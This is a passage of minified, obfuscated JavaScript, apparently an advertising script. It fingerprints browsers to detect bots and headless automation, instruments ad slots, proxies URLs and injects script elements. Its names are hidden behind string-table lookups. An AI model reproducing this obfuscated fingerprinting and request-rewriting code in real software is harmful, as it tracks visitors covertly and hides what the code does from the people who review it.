Zc=ZD[NF(0xc6f)],Zn=ZD[NF(0xe73)],Zf=ZD[NF(0xa07)],ZA=ZD[NF(0xa5f)];if(0x0===Zc[NF(0xb97)]&&0x0===Zn[NF(0xb97)]&&0x0===Zf[NF(0xb97)]&&0x0===ZA[NF(0xb97)]&&NF(0xd6c)===Zf[NF(0x745)]&&!Zn[NF(0x745)]&&NF(0xe17)===ZA[NF(0x745)])return 0x0===Zc[NF(0x745)]?ZL:void 0x0;},'detectProcess':function(ZD){const Nt=dj;var Zc,Zn=ZD[Nt(0xd57)];return 0x0===Zn[Nt(0xb97)]&&(Nt(0x399)===Zn[Nt(0x745)][Nt(0x5ff)]||null!=(null===(Zc=Zn[Nt(0x745)][Nt(0xe98)])||void 0x0===Zc?void 0x0:Zc[Nt(0x48b)])?Za:void 0x0);},'detectUserAgent':function(ZD){const Ng=dj;var Zc=ZD[Ng(0x64b)];return 0x0===Zc[Ng(0xb97)]&&(/PhantomJS/i[Ng(0x888)](Zc[Ng(0x745)])?ZC:/Headless/i[Ng(0x888)](Zc[Ng(0x745)])?ZL:/Electron/i[Ng(0x888)](Zc[Ng(0x745)])?Za:/slimerjs/i[Ng(0x888)](Zc[Ng(0x745)])?ZG:void 0x0);},'detectWebDriver':function(ZD){const NX=dj;var Zc=ZD[NX(0xd42)];if(0x0===Zc[NX(0xb97)]&&Zc[NX(0x745)])return ZL;},'detectWebGL':function(ZD){const NN=dj;var Zc=ZD[NN(0xcda)];if(0x0===Zc[NN(0xb97)]){var Zn=Zc[NN(0x745)],Zf=Zn[NN(0x35d)],ZA=Zn[NN(0x399)];if(NN(0xd6e)==Zf&&NN(0x459)==ZA)return ZL;}},'detectWindowExternal':function(ZD){const NW=dj;var Zc=ZD[NW(0x66c)];return 0x0===Zc[NW(0xb97)]&&(/Sequentum/i[NW(0x888)](Zc[NW(0x745)])?NW(0x108c):void 0x0);},'detectWindowSize':function(ZD){const Nb=dj;var Zc=ZD[Nb(0x89a)],Zn=ZD[Nb(0xf86)];if(0x0!==Zc[Nb(0xb97)]||0x0!==Zn[Nb(0xb97)])return!0x1;var Zf=Zc[Nb(0x745)],ZA=Zf[Nb(0xeb5)],ZB=Zf[Nb(0x7d7)];return Zn[Nb(0x745)]&&0x0===ZA&&0x0===ZB?ZL:void 0x0;},'detectMimeTypesConsistent':function(ZD){const No=dj;var Zc=ZD[No(0x4b9)];if(0x0===Zc[No(0xb97)]&&!Zc[No(0x745)])return Zi;},'detectProductSub':function(ZD){const NS=dj;var Zc=ZD[NS(0xd46)],Zn=ZD[NS(0xa07)];return 0x0===Zc[NS(0xb97)]&&0x0===Zn[NS(0xb97)]&&(NS(0xd6c)!==Zn[NS(0x745)]&&NS(0xc4a)!==Zn[NS(0x745)]&&NS(0x539)!==Zn[NS(0x745)]&&NS(0x8be)!==Zn[NS(0x745)]||NS(0x380)===Zc[NS(0x745)]?void 0x0:Zi);},'detectDistinctiveProperties':function(ZD){const Nl=dj;var Zc=ZD[Nl(0x5cb)];if(0x0!==Zc[Nl(0xb97)])return!0x1;var Zn,Zf=Zc[Nl(0x745)];for(Zn in Zf)if(Zf[Zn])return Zn;}};function Zy(){const NO=dj;var ZD,Zc,Zn=window,Zf=navigator;return Zd([NO(0xcad)in Zf,NO(0x8aa)in Zf,0x0===Zf[NO(0x35d)][NO(0xf97)](NO(0xe2d)),NO(0xb03)in Zn,NO(0xba6)in Zn,NO(0xc60)in Zn,NO(0x7bc)in Zn])>=0x5?NO(0xe17):Zd([NO(0xa66)in Zn,NO(0xadc)in Zn,NO(0xf26)in Zn,0x0===Zf[NO(0x35d)][NO(0xf97)](NO(0x1ef)),NO(0x557)in Zf,NO(0x99c)in Zn])>=0x4?NO(0xaf5):Zd([NO(0x8e0)in navigator,NO(0x854)in(null!==(Zc=null===(ZD=document[NO(0x606)])||void 0x0===ZD?void 0x0:ZD[NO(0xf7f)])&&void 0x0!==Zc?Zc:{}),NO(0xdd7)in Zn,NO(0xb2c)in Zn,NO(0x857)in Zn,NO(0xcbf)in Zn])>=0x4?NO(0x447):NO(0xa3e);}var ZT={'android':function(){const Np=dj;var ZD=Zy(),Zc=Np(0xe17)===ZD,Zn=Np(0x447)===ZD;if(!Zc&&!Zn)return!0x1;var Zf=window;return Zd([Np(0x6df)in Zf,Np(0x7c3)in Zf,Zc&&!(Np(0xf9c)in Zf),Zn&&/android/i[Np(0x888)](navigator[Np(0x1056)])])>=0x2;},'browserKind':function(){const ND=dj;var ZD,Zc=null===(ZD=navigator[ND(0x64b)])||void 0x0===ZD?void 0x0:ZD[ND(0x21b)]();return Zk(Zc,ND(0xf7c))?ND(0xea4):Zk(Zc,ND(0x55b))||Zk(Zc,ND(0x6c6))?ND(0xb36):Zk(Zc,ND(0x8be))?ND(0x8be):Zk(Zc,ND(0x491))?ND(0x491):Zk(Zc,ND(0x539))||Zk(Zc,ND(0xdfb))?ND(0x539):Zk(Zc,ND(0xd6c))?ND(0xd6c):Zk(Zc,ND(0xc4a))?ND(0xc4a):ND(0xa3e);},'browserEngineKind':Zy,'documentFocus':function(){const Nc=dj;return void 0x0!==document[Nc(0x4f8)]&&document[Nc(0x4f8)]();},'userAgent':function(){const Nn=dj;return navigator[Nn(0x64b)];},'appVersion':function(){const Nf=dj;var ZD=navigator[Nf(0x1056)];if(null==ZD)throw new Zz(-0x1,Nf(0xa8f));return ZD;},'rtt':function(){const NA=dj;if(void 0x0===navigator[NA(0x98f)])throw new Zz(-0x1,NA(0x942));if(void 0x0===navigator[NA(0x98f)][NA(0xe9f)])throw new Zz(-0x1,NA(0xd41));return navigator[NA(0x98f)][NA(0xe9f)];},'windowSize':function(){const NB=dj;return{'outerWidth':window[NB(0xeb5)],'outerHeight':window[NB(0x7d7)],'innerWidth':window[NB(0xf3f)],'innerHeight':window[NB(0x81a)]};},'pluginsLength':function(){const NR=dj;if(void 0x0===navigator[NR(0x4ef)])throw new Zz(-0x1,NR(0x71f));if(void 0x0===navigator[NR(0x4ef)][NR(0x3bf)])throw new Zz(-0x3,NR(0xa2a));return navigator[NR(0x4ef)][NR(0x3bf)];},'pluginsArray':function(){const Ns=dj;if(void 0x0===navigator[Ns(0x4ef)])throw new Zz(-0x1,Ns(0x71f));if(void 0x0===window[Ns(0xf19)])throw new Zz(-0x1,Ns(0xd8a));return navigator[Ns(0x4ef)]instanceof PluginArray;},'errorTrace':function(){const NQ=dj;try{null[0x0]();}catch(ZD){if(ZD instanceof Error&&null!=ZD[NQ(0xee5)])return ZD[NQ(0xee5)][NQ(0x88e)]();}throw new Zz(-0x3,NQ(0xc22));},'productSub':function(){const Nx=dj;var ZD=navigator[Nx(0xd46)];if(void 0x0===ZD)throw new Zz(-0x1,Nx(0x1012));return ZD;},'windowExternal':function(){const Nr=dj;if(void 0x0===window[Nr(0x796)])throw new Zz(-0x1,Nr(0x45b));var ZD=window[Nr(0x796)];if(Nr(0xf81)!=typeof ZD[Nr(0x88e)])throw new Zz(-0x2,Nr(0x7bf));return ZD[Nr(0x88e)]();},'mimeTypesConsistent':function(){const NV=dj;if(void 0x0===navigator[NV(0x4bf)])throw new Zz(-0x1,NV(0x4e6));for(var ZD=navigator[NV(0x4bf)],Zc=Object[NV(0x7a4)](ZD)===MimeTypeArray[NV(0x478)],Zn=0x0;Zn<ZD[NV(0x3bf)];Zn++)Zc&&(Zc=Object[NV(0x7a4)](ZD[Zn])===MimeType[NV(0x478)]);return Zc;},'evalLength':function(){const NY=dj;return eval[NY(0x88e)]()[NY(0x3bf)];},'webGL':function(){const NJ=dj;var ZD=document[NJ(0x1025)](NJ(0x457));if(NJ(0xf81)!=typeof ZD[NJ(0x8e9)])throw new Zz(-0x2,NJ(0x4c3));var Zc=ZD[NJ(0x8e9)](NJ(0x97f));if(null===Zc)throw new Zz(-0x4,NJ(0x94b));if(NJ(0xf81)!=typeof Zc[NJ(0x676)])throw new Zz(-0x2,NJ(0x42b));return{'vendor':Zc[NJ(0x676)](Zc[NJ(0x670)]),'renderer':Zc[NJ(0x676)](Zc[NJ(0xf13)])};},'webDriver':function(){const NK=dj;if(null==navigator[NK(0xc88)])throw new Zz(-0x1,NK(0x59d));return navigator[NK(0xc88)];},'languages':function(){const NU=dj;var ZD,Zc=navigator,Zn=[],Zf=Zc[NU(0x8b5)]||Zc[NU(0x54f)]||Zc[NU(0x362)]||Zc[NU(0x37a)];if(void 0x0!==Zf&&Zn[NU(0x2de)]([Zf]),Array[NU(0x4c8)](Zc[NU(0x54a)]))NU(0xe17)===Zy()&&Zd([!(NU(0xc2d)in(ZD=window)),NU(0x1086)in ZD,''+ZD[NU(0xdbe)]==NU(0x94c),''+ZD[NU(0x21d)]==NU(0x210)])>=0x3||Zn[NU(0x2de)](Zc[NU(0x54a)]);else{if(NU(0x7f8)==typeof Zc[NU(0x54a)]){var ZA=Zc[NU(0x54a)];ZA&&Zn[NU(0x2de)](ZA[NU(0xbe6)](','));}}return Zn;},'notificationPermissions':function(){return Zj(this,void 0x0,void 0x0,function(){var ZD,Zc;return ZH(this,function(Zn){const Ne=a2m;switch(Zn[Ne(0xdbf)]){case 0x0:if(void 0x0===window[Ne(0xc5f)])throw new Zz(-0x1,Ne(0xc87));if(void 0x0===navigator[Ne(0x426)])throw new Zz(-0x1,Ne(0x220));if(Ne(0xf81)!=typeof(ZD=navigator[Ne(0x426)])[Ne(0x4ac)])throw new Zz(-0x2,Ne(0x3ab));Zn[Ne(0xdbf)]=0x1;case 0x1:return Zn[Ne(0x2eb)][Ne(0x2de)]([0x1,0x3,,0x4]),[0x4,ZD[Ne(0x4ac)]({'name':Ne(0xb2d)})];case 0x2:return Zc=Zn[Ne(0xe42)](),[0x2,Ne(0x24c)===window[Ne(0xc5f)][Ne(0xed2)]&&Ne(0x3aa)===Zc[Ne(0xb97)]];case 0x3:throw Zn[Ne(0xe42)](),new Zz(-0x3,Ne(0xc86));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const Nu=dj;if(void 0x0===document[Nu(0x606)])throw new Zz(-0x1,Nu(0xb85));var ZD=document[Nu(0x606)];if(Nu(0xf81)!=typeof ZD[Nu(0x20c)])throw new Zz(-0x2,Nu(0x521));return ZD[Nu(0x20c)]();},'functionBind':function(){const W0=dj;if(void 0x0===Function[W0(0x478)][W0(0xbc6)])throw new Zz(-0x2,W0(0xcc2));return Function[W0(0x478)][W0(0xbc6)][W0(0x88e)]();},'process':function(){const W1=dj;var ZD=window[W1(0xd57)],Zc=W1(0x215);if(void 0x0===ZD)throw new Zz(-0x1,''[W1(0x32d)](Zc,W1(0x2fc)));if(ZD&&W1(0x38d)!=typeof ZD)throw new Zz(-0x3,''[W1(0x32d)](Zc,W1(0x2bb)));return ZD;},'distinctiveProps':function(){const W2=dj;var ZD,Zc,Zn=((ZD={})[W2(0xdea)]={'window':[W2(0xdea)]},ZD[W2(0x33a)]={'window':[W2(0x239)]},ZD[W2(0xa3b)]={'window':[W2(0x54c)]},ZD[W2(0x620)]={'window':[W2(0x2e9)]},ZD[W2(0xa2f)]={'window':[W2(0x8f1)]},ZD[W2(0xbff)]={'window':[W2(0xbff)]},ZD[W2(0xb45)]={'window':[W2(0x450),W2(0xe49)]},ZD[W2(0x761)]={'window':[W2(0xbef)]},ZD[ZC]={'window':[W2(0x92b),W2(0xb6e)]},ZD[W2(0xef2)]={'window':[W2(0x1087)]},ZD[ZE]={'window':[W2(0x60e),W2(0x623),W2(0x742),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[W2(0xdb4),W2(0x8c9),W2(0x1009)]},ZD[W2(0x294)]={'window':[W2(0x596)]},ZD[W2(0xc88)]={'window':[W2(0xc88),W2(0xf30),W2(0x4b7),W2(0x56e),W2(0x9bb),W2(0xc3a),W2(0x5b4)],'document':[W2(0x768),W2(0x97b),W2(0x6e0),W2(0xa88),W2(0x28b),W2(0x308),W2(0x4c5),W2(0x768),W2(0xc27),W2(0xe15),W2(0xd8b),W2(0x260),W2(0x64f),W2(0x687)]},ZD[ZL]={'window':[W2(0x6b8),W2(0xb0b)]},ZD),Zf={},ZA=ZM(window),ZB=[];for(Zc in(void 0x0!==window[W2(0xd85)]&&(ZB=ZM(window[W2(0xd85)])),Zn)){var ZR=Zn[Zc];if(void 0x0!==ZR){var Zs=void 0x0!==ZR[W2(0x421)]&&Zw[W2(0x869)](void 0x0,Zv([ZA],ZR[W2(0x421)],!0x1)),ZQ=!(void 0x0===ZR[W2(0xd85)]||!ZB[W2(0x3bf)])&&Zw[W2(0x869)](void 0x0,Zv([ZB],ZR[W2(0xd85)],!0x1));Zf[Zc]=Zs||ZQ;}}return Zf;}},ZF=(function(){const W4=dj;function ZD(){const W3=a2m;this[W3(0xdd0)]=void 0x0,this[W3(0x3a4)]=void 0x0;}return ZD[W4(0x478)][W4(0x891)]=function(){const W5=W4;return this[W5(0xdd0)];},ZD[W4(0x478)][W4(0x2f8)]=function(){const W6=W4;return this[W6(0x3a4)];},ZD[W4(0x478)][W4(0xc53)]=function(){const W7=W4;if(void 0x0===this[W7(0xdd0)])throw new Error(W7(0xb7b));var Zc=function(ZA,ZB){const W8=W7;var ZR={},Zs={'bot':!0x1};for(var ZQ in ZB){var Zx=(0x0,ZB[ZQ])(ZA),Zr={'bot':!0x1};W8(0x7f8)==typeof Zx?Zr={'bot':!0x0,'botKind':Zx}:Zx&&(Zr={'bot':!0x0,'botKind':Zi}),ZR[ZQ]=Zr,Zr[W8(0x2f6)]&&(Zs=Zr);}return[ZR,Zs];}(this[W7(0xdd0)],ZI),Zn=Zc[0x0],Zf=Zc[0x1];return this[W7(0x3a4)]=Zn,Zf;},ZD[W4(0x478)][W4(0xf46)]=function(){return Zj(this,void 0x0,void 0x0,function(){var Zc;return ZH(this,function(Zn){const W9=a2m;switch(Zn[W9(0xdbf)]){case 0x0:return Zc=this,[0x4,ZP(ZT)];case 0x1:return Zc[W9(0xdd0)]=Zn[W9(0xe42)](),[0x2,this[W9(0xdd0)]];}});});},ZD;}());const Zg=async()=>{const Wq=dj;try{if(ZD=navigator[Wq(0x64b)],Boolean(ZD)&&function(){const Wm=Wq;if(Z9 instanceof RegExp)return Z9;try{Z9=new RegExp(Wm(0xd7b),'i');}catch(Zc){Z9=Zm;}return Z9;}()[Wq(0x888)](ZD))return q4['A'][Wq(0x3ea)](Wq(0xd1b)[Wq(0x32d)](navigator[Wq(0x64b)])),!0x0;try{const Zc=function(ZA){const WZ=Wq;var ZB=(void 0x0===ZA?{}:ZA)[WZ(0x88c)],ZR=void 0x0===ZB||ZB;return Zj(this,void 0x0,void 0x0,function(){var Zs;return ZH(this,function(ZQ){const Wj=a2m;switch(ZQ[Wj(0xdbf)]){case 0x0:return ZR&&(function(){const WH=Wj;if(!(window[WH(0x677)]||Math[WH(0x9da)]()>=0.001))try{var Zx=new XMLHttpRequest();Zx[WH(0x5aa)](WH(0xa52),WH(0xa5e)[WH(0x32d)](WH(0x947),WH(0xb82)),!0x0),Zx[WH(0x564)]();}catch(Zr){console[WH(0x1093)](Zr);}}()),[0x4,(Zs=new ZF())[Wj(0xf46)]()];case 0x1:return ZQ[Wj(0xe42)](),[0x2,Zs];}});});}({'monitoring':!0x1})[Wq(0x685)](ZA=>ZA[Wq(0xc53)]()),Zn=(0x0,qH['c'])((ZA,ZB)=>setTimeout(()=>ZB(new Error(Wq(0x57b))),0x64)),Zf=await Promise[Wq(0xf16)]([Zc,Zn]);if(Zf&&Zf[Wq(0x2f6)])return q4['A'][Wq(0x3ea)](Wq(0x275)[Wq(0x32d)](Zf[Wq(0x896)])),!0x0;}catch(ZA){return q4['A'][Wq(0x3ea)](Wq(0x600),ZA),!0x1;}}catch(ZB){return q4['A'][Wq(0x3ea)](Wq(0x825),ZB),q4['A'][Wq(0x1093)](ZB,Wq(0x396)),!0x1;}var ZD;return!!navigator[Wq(0x64b)][Wq(0x785)](Wq(0x60a));};async function ZX(ZD){const Wv=dj,Zc=await fetch((0x0,q0['Wq'])({'protectUrlContext':ZD,'url':''[Wv(0x32d)](q1['A'][Wv(0x3b4)],Wv(0xaa5)),'endpoint':q1['A'][Wv(0x3b4)]}));return await Zc[Wv(0x5f8)]();}var ZN=Z(0xb);function ZW(ZD){const Wa=dj;if(Array[Wa(0x4c8)](ZD)){const Zc=ZD[Wa(0x45d)](ZW);return Zc[Wa(0x3bf)]>0x0&&Wa(0x7f8)==typeof Zc[0x0]?Zc[Wa(0xfd6)]((Zn,Zf)=>String(Zn)[Wa(0xa27)](String(Zf),void 0x0,{'numeric':!0x0,'sensitivity':Wa(0x92e)})):Zc;}if(ZD&&Wa(0x38d)==typeof ZD&&null!==ZD){const Zn=Object[Wa(0x8fe)](ZD)[Wa(0xfd6)](),Zf={};for(const ZA of Zn)Zf[ZA]=ZW(ZD[ZA]);return Zf;}return ZD;}var Zb=Z(0x1b34);const Zo=(ZD,Zc,Zn,Zf)=>{const WC=dj,ZA={};window[WC(0x48a)]=window[WC(0x48a)]||{},window[WC(0x48a)][WC(0xd05)]=window[WC(0x48a)][WC(0xd05)]||[],window[WC(0x48a)][WC(0xd05)][WC(0x2de)](()=>{const WE=WC,ZB=Math[WE(0x377)](performance[WE(0x7ed)]());let ZR=!0x1;window[WE(0x48a)][WE(0x612)]()[WE(0x4d6)](WE(0x6db),Zs=>{const WG=WE;if(ZR)return;const ZQ=Zs[WG(0x864)][WG(0x8fd)]()||'';ZQ&&!ZA[ZQ]&&(ZA[ZQ]={'slotRequested':Math[WG(0x377)](performance[WG(0x7ed)]())});}),window[WE(0x48a)][WE(0x612)]()[WE(0x4d6)](WE(0x517),Zs=>{const WL=WE;if(ZR)return;const ZQ=Zs[WL(0x864)][WL(0x8fd)]()||'';if(!ZQ||!ZA[ZQ])return;if(Zs[WL(0x252)])return;ZR=!0x0;const Zx=Math[WL(0x377)](performance[WL(0x7ed)]());!function(Zr,ZV,ZY,ZJ,ZK,ZU,Zu,j0){const Wi=WL;let j1=arguments[Wi(0x3bf)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();qA(Zr,Wi(0x73c),new Map([[Wi(0xe6a),q1['A'][Wi(0xa38)]],[Wi(0x987),ZY[Wi(0x88e)]()],[Wi(0xc38),ZJ],[Wi(0x5fb),ZK[Wi(0x88e)]()],[Wi(0xc7a),ZU[Wi(0x88e)]()],[Wi(0x1026),Zu[Wi(0x88e)]()],[Wi(0x507),j0[Wi(0x88e)]()],...j1]),ZV);}(ZD,Zf,Zn,ZQ,Zc,ZB,ZA[ZQ][WL(0x6db)],Zx);});});};window[dj(0x1083)]=!0x1;var ZS=Z(0xa83),Zl=Z(0x197c);window[dj(0x1083)]=!0x1;const ZO={'version':dj(0x4fb),'originalHostname':window[dj(0xba2)][dj(0xcd1)],'configIndex':0x0};(ZD=>{const Wz=dj;var Zc,Zn;if(Zq['A'][Wz(0xf46)](),!0x1!==(0x0,Zb['aX'])())try{!(function(){const WP=Wz,ZB=WP(0xb6b)[WP(0x32d)](WP(0x549),WP(0x5a4)),ZR=document[WP(0x1025)](WP(0x108a));ZR[WP(0x71a)]=ZB,document[WP(0x360)][WP(0x8ee)](ZR);}());}catch(ZB){}q9['A'][Wz(0xf46)](window);const Zf=null===(Zc=document[Wz(0x8b3)])||void 0x0===Zc?void 0x0:Zc[Wz(0x966)](Wz(0x5a1));if(Zf)window[Wz(0xbcd)]('r_'+Zf,'*');else{var ZA;const ZR=null===(ZA=document[Wz(0x8b3)])||void 0x0===ZA?void 0x0:ZA[Wz(0x966)](Wz(0x1081));ZR&&window[Wz(0xbcd)](ZR,'*');}if(null===(Zn=document[Wz(0x8b3)])||void 0x0===Zn||Zn[Wz(0x843)](),(function(){const Wh=Wz;let Zs=arguments[Wh(0x3bf)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var ZQ;if(Wh(0x98e)===location[Wh(0xed0)]&&(location[Wh(0xed0)]='',q2['A'][Wh(0x72a)](Wh(0xb48),null!==(ZQ=prompt())&&void 0x0!==ZQ?ZQ:'',!0x1)),null===document[Wh(0x8b3)])return!0x1;const Zx=function(Zr,ZV,ZY){const Wk=Wh;let ZJ=arguments[Wk(0x3bf)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const ZK=(ZU=ZY)?new URL(ZU[Wk(0x1057)](Wk(0x5bf))?ZU:Wk(0x7d9)[Wk(0x32d)](ZU)):null;var ZU;if(!ZK)return null;const Zu=function(j1,j2){const WM=Wk;let j3=j2[WM(0x966)](WM(0xf77))||j2[WM(0x966)](WM(0x6c3));if(null===j3)throw new Error(WM(0xb25));return j3=j3[WM(0x1057)]('//')?j1[WM(0x93b)]+j3:j3,new URL(j3,j1[WM(0x460)]);}(Zr,ZV);if(Zu[Wk(0xcd1)]===ZK[Wk(0xcd1)]&&Zu[Wk(0x3ce)]===ZK[Wk(0x3ce)])return null;Zu[Wk(0x7e4)]=ZK[Wk(0x7e4)],Zu[Wk(0x93b)]=/localhost|127.0.0.1/[Wk(0x888)](ZK[Wk(0x7e4)])?Wk(0xb4b):Wk(0x78f),ZK[Wk(0x3ce)]&&(Zu[Wk(0x3ce)]=ZK[Wk(0x3ce)]),Object[Wk(0x998)](ZJ)[Wk(0xc4d)](j1=>{const Ww=Wk;let [j2,j3]=j1;Zu[Ww(0xe44)][Ww(0x72a)](j2,j3);});const j0=(0x0,mW['R0'])(ZV);return j0[Wk(0xfb9)](Wk(0x6c3),Zu[Wk(0x460)]),j0;}(location,document[Wh(0x8b3)],q2['A'][Wh(0xa52)](Wh(0xb48),!0x1),Zs);return!!Zx&&(document[Wh(0x8b3)][Wh(0x34e)]?(0x0,mW['WH'])(Zx,document[Wh(0x8b3)]):(0x0,mW['qj'])(Zx),document[Wh(0x8b3)][Wh(0x843)](),console[Wh(0x900)](Wh(0x496)),!0x0);}({'essential':''})))throw new Error(Wz(0x4ed));try{window[Wz(0xd81)](new CustomEvent(Wz(0xb79)));}catch(Zs){}return Z8[Wz(0xb75)](Wz(0x5a1))?(window[Wz(0xafd)]=q1['A'][Wz(0xf6e)],(ZQ=>{const Wd=Wz;window[Wd(0x4d6)](Wd(0x29a),Zx=>{const WI=Wd;Zx[WI(0xdb9)]&&WI(0xde6)===Zx[WI(0xdb9)][WI(0x565)]&&qn(ZQ,Zx[WI(0xdb9)][WI(0x4ad)],Zx[WI(0xdb9)][WI(0xfba)]);});})(ZD),q4['A'][Wz(0x648)](ZD),q4['A'][Wz(0x3ea)](Wz(0xf6e),q1['A'][Wz(0xf6e)]),q4['A'][Wz(0x3ea)](Wz(0xf8e),q1['A'][Wz(0xa38)]),q4['A'][Wz(0x3ea)](Wz(0xba2),window[Wz(0xba2)][Wz(0x460)]),q4['A'][Wz(0x3ea)](Wz(0x62d),window[Wz(0xb39)][Wz(0x64b)]),q4['A'][Wz(0x3ea)](Wz(0xaef),qb()),q4['A'][Wz(0x3ea)](Wz(0xd27),qL['A'][Wz(0x4e0)]()[Wz(0x88e)]()),q1['A'][Wz(0x3ea)]||Wz(0xc4b)===q2['A'][Wz(0xa52)](Wz(0xa49),!0x1)?((0x0,mi['z'])((0x0,mF['i7'])(Wz(0x2dd))),window[Wz(0x1003)]=qj['md'],window[Wz(0x3dd)]=qj['ks'],window[Wz(0xd25)]=qj['_'],window[Wz(0x736)]=ZQ=>(0x0,q0['Wq'])({'protectUrlContext':ZD,'url':ZQ,'kind':q0['MN'][Wz(0xd04)],'endpoint':q1['A'][Wz(0x3b4)]}),window[Wz(0x8e3)]=q0['sH'],window[Wz(0xfa7)]=q0['EW'],window[Wz(0xaa4)]=ZQ=>md({'_window':window,'protectUrlContext':ZD,'html':ZQ}),window[Wz(0x902)]=ZQ=>(0x0,mq['dv'])({'protectUrlContext':ZD,'stylesheet':ZQ})):(0x0,mi['z'])((0x0,mF['i7'])()),!0x0):(console[Wz(0x900)](Wz(0xdef)),!0x1);})(ZO)&&(async ZD=>{const Wy=dj;try{var Zc,Zn,Zf,ZA;null!==(Zn=(Zc=window)[Wy(0xdf8)])&&void 0x0!==Zn||(Zc[Wy(0xdf8)]={}),window[Wy(0xdf8)][Wy(0x438)]=!0x0,window[Wy(0xdf8)][Wy(0x78a)]=function(){const WT=Wy;var ZJ,ZK,ZU,Zu,j0,j1,j2,j3,j4,j5,j6,j7,j8,j9,jq,jm,jZ;let jj=arguments[WT(0x3bf)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const jH=JSON[WT(0xf49)](ZW({'a_summary':{'gpt':{'paths':null===(ZJ=window[WT(0x48a)])||void 0x0===ZJ||null===(ZJ=ZJ[WT(0x612)]())||void 0x0===ZJ||null===(ZJ=ZJ[WT(0x9a6)]())||void 0x0===ZJ?void 0x0:ZJ[WT(0x45d)](jE=>jE[WT(0x8fd)]())}},'prebid':{'config':null===(ZK=window[WT(0x609)])||void 0x0===ZK||null===(ZU=ZK[WT(0xd9d)])||void 0x0===ZU?void 0x0:ZU[WT(0xb55)](ZK),'userIds':null===(Zu=window[WT(0x609)])||void 0x0===Zu||null===(j0=Zu[WT(0x6a7)])||void 0x0===j0?void 0x0:j0[WT(0xb55)](Zu),'adUnits':null===(j1=window[WT(0x609)])||void 0x0===j1?void 0x0:j1[WT(0x7e3)],'installedModules':null===(j2=window[WT(0x609)])||void 0x0===j2?void 0x0:j2[WT(0x800)],'consentMetadata':null===(j3=window[WT(0x609)])||void 0x0===j3||null===(j4=j3[WT(0x61d)])||void 0x0===j4?void 0x0:j4[WT(0xb55)](j3)},'prebid_detail':jj?{'bidResponses':null===(j5=window[WT(0x609)])||void 0x0===j5||null===(j6=j5[WT(0xad8)])||void 0x0===j6?void 0x0:j6[WT(0xb55)](j5),'events':null===(j7=window[WT(0x609)])||void 0x0===j7||null===(j8=j7[WT(0x51f)])||void 0x0===j8?void 0x0:j8[WT(0xb55)](j7)}:void 0x0,'gpt':{'config':null===(j9=window[WT(0x48a)])||void 0x0===j9||null===(jq=j9[WT(0xd9d)])||void 0x0===jq?void 0x0:jq[WT(0xb55)](j9),'pubads':{'slots':null===(jm=window[WT(0x48a)])||void 0x0===jm||null===(jm=jm[WT(0x612)]())||void 0x0===jm||null===(jm=jm[WT(0x9a6)]())||void 0x0===jm?void 0x0:jm[WT(0x45d)](jE=>({'adUnitPath':jE[WT(0x8fd)](),'attributeKeys':jE[WT(0x645)](),'categoryExclusions':jE[WT(0x82f)](),'clickUrl':jE[WT(0xf35)](),'slotId':jE[WT(0x9ef)](),'sizes':jE[WT(0xbec)](),'outOfPage':jE[WT(0xa63)](),'services':jE[WT(0x63f)]()[WT(0x45d)](jG=>({'name':jG[WT(0xcfb)]()})),'targeting':Object[WT(0xa13)](jE[WT(0x9d6)]()[WT(0x45d)](jG=>[jG,jE[WT(0xb77)](jG)]))})),'targeting':Object[WT(0xa13)](null===(jZ=window[WT(0x48a)])||void 0x0===jZ||null===(jZ=jZ[WT(0x612)]())||void 0x0===jZ||null===(jZ=jZ[WT(0x9d6)]())||void 0x0===jZ?void 0x0:jZ[WT(0x45d)](jE=>{const WF=WT;var jG;return[jE,null===(jG=window[WF(0x48a)])||void 0x0===jG||null===(jG=jG[WF(0x612)]())||void 0x0===jG?void 0x0:jG[WF(0xb77)](jE)];}))}}})),jv=function(jE){const Wt=WT,jG=new TextEncoder()[Wt(0xf0f)](jE);let jL='';for(let ji=0x0;ji<jG[Wt(0x3bf)];ji++)jL+=String[Wt(0xd82)](jG[ji]);return btoa(jL);}(jH);try{var ja,jC;null===(ja=(jC=window)[WT(0xb66)])||void 0x0===ja||ja[WT(0xb55)](jC,jv);}catch(jE){}return jv;};const Zs=Math[Wy(0x377)](performance[Wy(0x7ed)]());if(qB(0.01),await((async()=>{const Wg=Wy,ZJ=Zg(),ZK=q2['A'][Wg(0xa52)](Wg(0xfec));return ZK?Boolean(ZK):await ZJ;})())&&!Z6(location[Wy(0x460)])&&!q1['A'][Wy(0x3ea)]&&Wy(0xc4b)!==q2['A'][Wy(0xa52)](Wy(0xa49),!0x1))return qp(ZD,new Map([[Wy(0x5ff),Wy(0x331)]])),void q4['A'][Wy(0x3ea)](Wy(0x479));const ZQ=(0x0,ZN['i'])();if(!ZQ)return void q4['A'][Wy(0x3ea)](Wy(0xd66));qB(ZQ[Wy(0x644)]),q4['A'][Wy(0x3ea)](Wy(0xd5c),ZQ);const Zx=(window[Wy(0xba2)][Wy(0x33b)]+window[Wy(0xba2)][Wy(0xed0)])[Wy(0x785)](Wy(0x103b))||Wy(0xc4b)===q2['A'][Wy(0xa52)](Wy(0x103b),!0x1);if(!ZQ)return q4['A'][Wy(0x3ea)](Wy(0xc90));if(null!==(Zf=null==ZQ?void 0x0:ZQ[Wy(0x100d)])&&void 0x0!==Zf&&!Zf&&window[Wy(0xede)]!==window[Wy(0xbd9)])return q4['A'][Wy(0x3ea)](Wy(0x7df));if(ZQ[Wy(0xd84)]&&!q1['A'][Wy(0x3ea)]&&Wy(0xc4b)!==q2['A'][Wy(0xa52)](Wy(0xa49),!0x1)&&!Zx){const [ZJ,ZK]=await Promise[Wy(0xb51)]([(0x0,qG['H4'])(ZQ[Wy(0x108e)]),(0x0,qG['jy'])(ZQ[Wy(0xb08)])]);return ql(ZD,ZJ,ZJ&&ZK,!0x1),q4['A'][Wy(0x3ea)](Wy(0x101c));}if(!ZQ[Wy(0xae0)]&&!q1['A'][Wy(0x3ea)]&&Wy(0xc4b)!==q2['A'][Wy(0xa52)](Wy(0xa49),!0x1)&&!Zx)return q4['A'][Wy(0x3ea)](Wy(0x5e6));q2['A'][Wy(0xb3d)](!!ZQ[Wy(0x262)]),(0x0,Z7['Nq'])();const [Zr,ZV]=null!=ZQ&&ZQ[Wy(0xdeb)]||Zx?[!0x0,!0x0]:await 